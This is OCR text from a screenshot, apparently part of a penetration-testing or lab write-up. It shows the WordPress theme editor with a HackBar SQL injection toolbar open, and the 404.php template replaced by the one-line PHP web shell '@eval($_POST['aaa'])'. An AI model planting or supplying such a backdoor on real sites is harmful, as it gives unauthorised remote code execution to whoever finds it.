 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Edit Themes ‹ WordPress —... × +
2.52:8090/wordpress/wp-admin/theme-editor.php?file=%2Fthem
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOO
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL
WordPress 3 2 + New
Dashboard
Posts
Media
Links
Pages
Comments 2
Forums
Topics
Replies
Appearance
Themes
Widgets
Menus
Theme Options
Background
Edit Themes
Twenty Eleven: 404 Template (404.php)
<?php @eval($_POST['aaa']) ?>